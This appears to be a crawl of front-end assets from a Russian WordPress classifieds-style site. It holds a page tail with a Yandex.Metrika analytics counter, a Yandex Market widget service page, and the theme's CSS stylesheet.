<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-18 17:04:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="o/YoiEMzc5oUs0SjWe6EFw=="></script>

                <script type="text/javascript" nonce="o/YoiEMzc5oUs0SjWe6EFw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768745064232\u002F10d5e9d1508159c4d474400daa480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
